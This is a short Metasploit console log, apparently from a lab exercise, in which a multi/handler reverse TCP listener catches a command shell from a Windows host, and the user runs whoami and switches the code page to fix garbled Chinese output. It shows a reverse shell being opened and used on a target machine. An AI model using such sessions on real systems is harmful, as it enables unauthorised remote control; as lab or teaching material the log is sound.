 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.48.128:8080
[*] Command shell session 2 opened (192.168.48.128:8080 -> 192.168.48.134:1031) at 2020-07-27 22:43:
41 -0400
whoami
whoami
'whoami' �����ڲ�������Ҳ���ǿ����еij���
���������ļ���
C:\Documents and Settings\Administrator\����>chcp 65001
chcp 65001
Active code page: 65001
C:\Documents and Settings\Administrator\桌面>whoami